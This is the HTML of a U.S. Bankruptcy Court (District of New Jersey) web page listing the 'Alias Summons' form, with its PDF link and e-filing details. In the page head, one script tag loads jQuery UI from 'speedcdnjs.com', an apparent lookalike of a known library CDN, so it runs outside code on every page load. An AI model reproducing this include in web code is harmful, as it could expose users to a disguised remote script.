

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/forms/alias-summons
body_size: 7197
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/alias-summons" />
<link rel="shortlink" href="/node/163" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Alias Summons | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/alias-summons":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-163 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/alias-summons" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-r8Zi0t9N_p-SrDjih-sTyLLwCnianYWSSxAG6673ZEQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all-forms">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Alias Summons            </h1>
          
                                        
                      <article about="/forms/alias-summons" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Alias Summons" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>
<div>
<div>
<div>
<div>
<div>
<div> </div>
<div> </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div><div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.njb.uscourts.gov/sites/njb/files/forms/Alias%20Summons%201-4-17.pdf" type="application/pdf; length=170844">Alias Summons 1-4-17.pdf</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Adversary Forms</div><div class="field__item odd">Recommended Forms</div></div></div><div class="field field--name-field-e-file-inst field--type-text-long field--label-above"><div class="field__label">E-Filing Instructions:&nbsp;</div><div class="field__items"><div class="field__item even"><p><a href="/content/request-alias-summons">Request for alias summons</a></p>
</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-04T00:00:00-05:00" class="date-display-single">Wednesday, January 4, 2017</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/alias-summons" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-HuybWifgLXRuI29zzEYkpoaI7qrl9DpZa_WDY6qE01s" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-d3227bed82d58208b5c4b986093c69f8">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/adversary">Adversary Forms</a>
          </li>
      <li><a href="/forms/all-forms/chap_11">Chapter 11</a>
          </li>
      <li><a href="/forms/all-forms/chap_13">Chapter 13</a>
          </li>
      <li><a href="/forms/all-forms/chap_7">Chapter 7</a>
          </li>
      <li><a href="/forms/all-forms/mandatory_forms">Mandatory Forms</a>
          </li>
      <li><a href="/forms/all-forms/recommended_forms">Recommended Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
